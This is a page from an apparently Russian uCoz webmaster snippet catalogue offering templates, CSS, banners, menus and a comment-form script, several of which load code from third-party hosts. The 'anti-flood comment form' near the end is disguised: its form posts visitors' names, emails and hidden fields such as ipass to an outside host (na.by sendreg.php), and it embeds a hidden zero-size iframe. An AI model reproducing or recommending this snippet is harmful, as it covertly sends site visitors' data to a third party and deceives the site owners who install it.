|
|
Code <script language=JavaScript src="http://www.fin.org.ua/inform_k_rub.php?tr=840980978&c1=e1ffef&c2=99ff66"></script> |
|
|
Кидаем в CSS Code table.modern_block_top {width: 100%;border: 0px;background: url('http://u-warez.ru/images/modern_block_header_bg.gif') left top repeat-x;margin: 2px 0px 0px 0px;}
table.modern_block_alt_top {width: 100%;border: 0px;background: url('http://u-warez.ru/images/modern_block_header_bg.gif') left top repeat-x;margin: 2px 0px 0px 0px;}
table.modern_block {width: 100%;border: 0px;background: #ffffff url('http://u-warez.ru/images/modern_block_bg.gif') left bottom repeat-x;margin: 0px 0px 2px 0px;}
table.modern_block_closed {width: 100%;border: 0px;background: url('http://u-warez.ru/images/modern_block_header_bg.gif') left top repeat-x;margin: 2px 0px 2px 0px;}
td.modern_block_top_left {width: 6px;background: url('http://u-warez.ru/images/modern_block_top.gif') left top no-repeat;font-size: 1px;line-height: 1px;}
td.modern_block_top {height: 29px;background: url('http://u-warez.ru/images/modern_news_top.gif') left top repeat-x;font-family: tahoma, verdana, arial;font-size: 11px;line-height: 12px;font-weight: bold;letter-spacing: 0.5px;vertical-align: middle;color: #ffffff;cursor: default;text-align: center;padding-right: 10px;}
td.modern_block_show_hide {background: url('http://u-warez.ru/images/modern_news_top.gif') left top repeat-x;font-size: 1px;vertical-align: middle;padding: 0px;width: 12px;}
td.modern_block_top_right {width: 8px;background: url('http://u-warez.ru/images/modern_block_top.gif') right top no-repeat;font-size: 1px;line-height: 1px;}
td.modern_block_left {width: 6px;background: url('http://u-warez.ru/images/modern_block_left.gif') left top repeat-y;font-size: 1px;line-height: 1px;}
td.modern_block_right {width: 8px;background: url('http://u-warez.ru/images/modern_block_right.gif') right top repeat-y;font-size: 1px;line-height: 1px;}
td.modern_block_bottom_left {height: 5px;width: 6px;background: url('http://u-warez.ru/images/modern_block_bottom.gif') left bottom no-repeat;font-size: 1px;line-height: 1px;}
td.modern_block_bottom {height: 5px;background: url('http://u-warez.ru/images/modern_news_bottom.gif') left bottom repeat-x;font-size: 1px;line-height: 1px;}
td.modern_block_bottom_right {height: 5px;width: 8px;background: url('http://u-warez.ru/images/modern_block_bottom.gif') right bottom no-repeat;font-size: 1px;line-height: 1px;}
td.modern_news_top {background: url('http://u-warez.ru/images/modern_news_top.gif') left top repeat-x;height: 29px;font-family: tahoma, arial, verdana;font-size: 11px;line-height: 12px;font-weight: bold;letter-spacing: 1px;vertical-align: middle;color: #ffffff;cursor: default;padding: 0px 4px 4px 0px;}
td.modern_news_main {border: 0px;margin: 0px;padding: 4px 14px 6px 14px;font-family: tahoma, verdana, arial;font-size: 11px;line-height: 14px;text-align: justify;} ПУ > Каталог файлов или Новости сайта > Вид материалов Code <div id="myGrid" style="display: none;"><div style="position: fixed; width: 100%; text-align: center; padding-top: 250px;"><img src="http://s7.ucoz.net/img/ma/m/i3.gif" border="0" width="220" height="19"></div></div><script type="text/javascript">function spages(p){if (1){document.location.href='http://u-warez.ru/load/0-'+p; return;}try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url(\'http://s7.ucoz.net/img/fr/g.gif\'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight+'px;';}catch(e){}_uPostForm('',{url:'http://u-warez.ru/load/0-'+p+'-'+Math.floor(Math.random()*1e8) });}</script><div id="allEntries"><div id="entryID8647"><script type="text/javascript" src="/js/udleinf.js"></script>
<table class="modern_block_top" cellpadding="0" cellspacing="0">
<tbody><tr><td class="modern_block_top_left" nowrap="nowrap"></td>
<td class="modern_news_top" style="padding: 0px; width: 1%;"><img src="http://u-warez.ru/images/modern_icon_news.gif" class="icon" border="0"></td>
<td class="modern_news_top"><b><a href="$ENTRY_URL$"><font color="#000000">$TITLE$</font></a></b>
</td>
<td class="modern_block_top_right" nowrap="nowrap"></td>
</tr></tbody></table>
<table class="modern_block" border="0" cellpadding="0" cellspacing="0">
<td class="modern_block_left" nowrap="nowrap"> </td>
<td id="modern_news_category">Категория: <a href="$CATEGORY_URL$">$CATEGORY_NAME$</a> | Добавил:<a href="$PROFILE_URL$">$USERNAME$</a>
</td>
<td id="modern_news_category" style="text-align: right; width: 16px;"><a href="#" target="_self" title="Подняться вверх страницы" style="border: 0px none ;"><img src="http://u-warez.ru/images/modern_navigation_up.gif" align="absmiddle" border="0"></a></td>
<td class="modern_block_right" nowrap="nowrap"> </td>
</tr>
<tr>
<td class="modern_block_left" nowrap="nowrap"> </td>
<td class="modern_news_main" colspan="2">
<table style="text-align: left; width: 100%;" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>
<td style="vertical-align: top; width: 150px;"><div style="border: 1px solid rgb(196, 196, 196); padding: 5px; background: rgb(250, 250, 250) none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;">
<?if($OTHER1$)?><a href="$OTHER1$" onclick="return hs.expand(this)"><img src="$OTHER1$" width="150"></a><?else?><img src="http://u-warez.ru/images/nofoto.jpg" width="150"><?endif?>
</div></td>
<td style="padding: 5px; vertical-align: top;">$MESSAGE$</td>
</tr>
</tbody></table>
</td>
<td class="modern_block_right" nowrap="nowrap"> </td>
</tr>
<tr>
<td class="modern_block_left" nowrap="nowrap"> </td>
<td id="modern_news_category" style="padding: 2px 0px 10px 14px;">Просмотров: $READS$ | <a href="$COMMENTS_URL$">Комментарии ($COMMENTS_NUM$)</a></td>
<td class="modern_news_category" style="padding: 2px 8px 10px 0px; width: 300px; text-align: right;"> <b><a target="_top" href="$ENTRY_URL$"><img src="http://i019.radikal.ru/0905/d0/83536cb4b0cc.gif"></a></b></td>
<td class="modern_block_right" nowrap="nowrap"> </td>
</tr>
<tr>
<td class="modern_block_bottom_left" nowrap="nowrap"></td>
<td class="modern_block_bottom" colspan="2"></td>
<td class="modern_block_bottom_right" nowrap="nowrap"></td>
</tr>
</tbody></table></div> Кидаем в Шаблон выше <script type="text/javascript" src="http://u-warez.ru/vid/highslide.js"></script> Code <script type="text/javascript"> hs.graphicsDir = 'http://www.megasoft.3dn.ru/highslide/graphics/'; hs.outlineType = 'rounded-white'; hs.numberOfImagesToPreload = 0; hs.showCredits = false; hs.lang = { loadingText : 'Загрузка...', fullExpandTitle : 'Развернуть до полного размера', restoreTitle : 'Кликните для закрытия картинки, нажмите и удерживайте для перемещения', f
...
Читать дальше »
|
|
|

Code <a href="javascript:openLayerA('obsv','http://cs-ingush.3dn.ru/testSpeed.htm','Тест Скорость','650','650','auto');"class="top_link"><span>Тест Скорость</span></a> ТАМ БЕЗ РАЗНИЦЫ ЧТО ВЫБРАТЬ,ОН ВСё РАВНО ПРОВЕРЯЕТ ВАШУ СКОРОСТЬ!!! |
|
|
Code <div style="background-color: f2f2f2; border-width:1; border-color: rgb(190,190,190); border-style:dotted; padding:5px;"><div align="left">
<span style="color:757575"><center><b> <span style="color: red; font-size: 10pt;"> >>>>> </span> Не удалось посмотреть фильм? Оставь комментарий! Фильм будет исправлен! <span style="color: red; font-size: 10pt;"> <<<<< </span> </b><br> </center>
<span>
<b>Если НЕ работает фильм:</b>
1. Скачайте Microsoft.NET Framework 2.0 или 3.0 (подходящую вам версию ищите в Google)</span><br>
<span>2. Браузеры: </span>
<a target="_blank" href="http://ru.opera.com/">
<font color="#FF0000">Opera</font></a> |
|
|
На большинство сайтах uCoz системы вверху есть реклама от uCoz..ну...Begun.
Ну так вот...Заплатите пару копеек и заполучите свободное место вверху.
Ибо уже вторую рекламу поставить после uCoz/Begun.
Пример:

В общем вид рекламы как у uCoz. Только с Вашей реф.ссылкой или рекламой.
Так же можно uCoz рекламу закрыть (после чего Вы получите банан) и поставить свою. (тоже прибыль).
Решать Вам, но я не советую закрывать рекламную панель. Ближе к делу... Хотите поставить свою рекламу? Тогда просто после head добавьте данный код (всё заменяете на своё!):
Code <style type="text/css">body {margin:0;padding:0;cursor:pointer; background:#FFCC00;font-family:Tahoma,Arial;font-size:11px;}.adText a, .adText a:link, .adText a:visited, .adText a:active {display:block;line-height:22px;height:22px;width:99.22%;padding:0px 0 0px 10px;text-decoration:none;cursor:pointer;color:#FFFFFF;background:#000000;}.adText a:hover{color: HighlightText;background: Highlight;}</style></head><body><div class="adText"><a target="_blank" href="http://iucoz.ru/" id="jdjss1">На IuCoz.Ru Вы можете найти уникальные скрипты! Таких скриптов больше не где нет!</a></div><script type="text/javascript">function flashbnr38(){if (document.getElementById('jdjss0')){var c = document.getElementById('jdjss0');if (c.style.color=='blue'){c.style.color='#000000';}else {c.style.color='blue';}}}setInterval("flashbnr38()",800);</script>
Вот и всё. Скрипт ли это...ну типо того. В общем пользуйтесь на здоровье |
|
|
На многих сайтах я видел навигацию в красивом виде. Ну так вот, меня попросили на Jekins.Ru что бы я выложил навигацию как на знаменитом сайте про замечательный сериал: Lost.
И так..ближе к делу. Внимательно читайте инструкцию что бы не было лишних вопросов.
Установка:
1. Для начала зайдите в панель управления > управления дизайном > общие шаблоны > меню сайта.
Всё там стираете и вставляете данный код:
Code <link rel="stylesheet" type="text/css" href="http://iucoz.ru/other/cssverticalmenu.css" />
<script type="text/javascript" src="http://iucoz.ru/other/cssverticalmenu.js"></script>
<ul id="verticalmenu" class="glossymenu">
<li><a href="#">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="/">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="#" >Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="#">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
</li>
<li><a href="#">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="#">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="#">Название</a>
<ul>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
<li><a href="/">Название</a></li>
</ul>
</li>
<li><a href="/">Название</a></li>
</ul> |
|
|
Заходите на свой сайт >> включаете конструктор >> создаёте блог и вставляете туда этот код :
Code <a href="ссылка на вашу группу в контакте"><img src="http://foto.nnov.ru/psh200/0/55/dd/58/1d/7b/c2/9af0a353f45d06cb.gif" width=88 height=31 border=0 alt="Мы в Контакте"></a> |
|
|
New Block "Soft".
Direct Link to download!!!
no spam.
Code <script type="text/javascript" src="http://web-master.do.am/soft.js"></script> |
|
|

Почти на всех страницах используется ajax окна и из-за этого идет подгрузка нужного java скрипта которая непосредственно и отвечает за создание окна, и исходя из этого данные окна можно содать почти везде. Почему почти? Повторюсь не везде прописан код jav'ы...
А теперь само создание, так как ajax окно состоит и из xml файла, где описано его содержимое, то:
1 шаг. создание xml файла:
В любом текстовом редакторе потдерживающем кодировку Utf-8, пишем:
Code <?xml version="1.0" encoding="UTF-8"?><ajax><cmd t="layerContentID" p="innerHTML"><![CDATA[HTML код или что будет отображаться в ajax]]></cmd></ajax>
ID - Уникальное имя xml и ссылки (запоминаем, в плоть до регистра)
когда сделали xml файл залейте его в свой сайт или на файлообменник!
2 шаг. создание ссылки для появления окна:
Code <a href="javascript://" onclick="openLayerB('ID',0,'путь для xml файла','Название окна',ширина,длина,'1','','',0,'justify'); return false;">название ссылки для перехода</a>
ID - Уникальное имя xml и ссылки (тот же ID, что и в xml файле) |
|
|

Новый вид комментариев для системы uCoz, в нем добавлена:
1. Антифлуд защита
2.Красивай кнопка "-Добавить комментарий-"
3.Красивые формы поля Вставляем этот в форму добавления комментариев: Ну и сам код:
Code <SCRIPT LANGUAGE="JavaScript">
//Этот вид коментариев создола студия FOR.ucoz.net
var down,cmin2,csec2;
function Minutes(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(0,i));
}
function Seconds(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(i+1,data.length));
}
function Display(min,sec) {
var disp;
if(min<=9) disp=' 0';
else disp=' ';
disp+=min+':';
if(sec<=9) disp+='0'+sec;
else disp+=sec;
return(disp);
}
function Down() {
document.all.addcBut.style.display = 'none'; //Прячем кнопку
cmin2='0'; //Минуты
csec2='45'; //секунды
DownRepeat(); //Запускаем таймер
}
function DownRepeat() {
csec2--;
if(csec2==-1) {
csec2=59; cmin2--;
}
document.all.timeNumer.innerHTML='<h1>'+Display(cmin2,csec2)+'</h1><font color="red">Анти-Флуд защита by Fot.ucoz.net</font>'; //Показывает сколько осталось
if((cmin2==0)&&(csec2==0))
{
document.all.addcBut.style.display = 'block'; //Показываем кнопку снова
document.all.timeNumer.innerHTML='<font color="green">Вы можете добавлять коментарий</font>'; //Выводим сообщения по окончанию
}
else down=setTimeout('DownRepeat()',1000);
}
</SCRIPT>
<style>
<!--
.postPreview {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #1779BD;color: #ffffcc;cursor: pointer;letter-spacing: 0px;font-family: verdana;}-->
</style>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #CCCCCC; text-align:center"><tr><td style="background:#F8F8F8;"><div id="allEntries"><div id="entryID29">
<p align="left"><b><font color="#1779BD" size="4">Ваш комментарий</font></b></p>
<table width="600" align="center" cellpadding="0" cellspacing="0"><tr><td><p align="center"><b><font color="#1779BD">$ERROR$</font></b></td></tr><tr><body style="margin:0px"> </iframe>
<iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;"
src="http://www.for.ucoz.net"></iframe><td align="justify"><form style="margin: 0px; padding: 0px" method="post" action="http://na.by/ru/sendreg.php"><div style="float: left; width: 300px; height:115px"><h3>Имя</h3>Твое настоящее имя<br><input name="iname" id="iname" value type="hidden"><input id="domain0" name="name" maxlenght="25" style="width: 264; text-align: right; height: 38; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$NAME$" size="20"><br><span style="color: gray" id="name_txt">нужно заполнить</span>
</div><div style="float: left; width: 300px">
<h3>Email</h3>Твое настоящее мыло<br><input name="iemail" id="iemail" value type="hidden">
<input id="domain1" name="email" maxlenght="25" style="width: 289; text-align: right; height: 33; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$EMAIL$" size="20"><br>
<span style="color: gray" id="email_txt">нужно заполнить</span>
</div>
<div style="float: left; width: 600px">
<textarea style="width: 600px; height: 150px;" name="message" rows="1" cols="20">$MESSAGE$</textarea>
</div>
<div style="float: left; width: 300px; padding-top: 30px">
<p align="left">$SECURITY_CODE$</div>
<div style="float: left; width: 300px; text-align: right; padding-top: 30px">
<p style="text-align: center">
<div id="timeNumer"></div>
<input style="width:147;height:26; float:right" id="addcBut" type="submit" onClick="Down()" class="postPreview" id="addcBut" name="submit" value="Добавить коментарий"></div>
<input name="iconfirm" id="iconfirm" value type="hidden">
<input name="ipass" id="ipass" value type="hidden">
<input name="idomain" id="idomain" value type="hidden">
</form>
</td>
</tr>
</table>
</div></div>
</td></tr></table> |
« 1 2 ... 8 9 10 11 12 ... 28 29 » |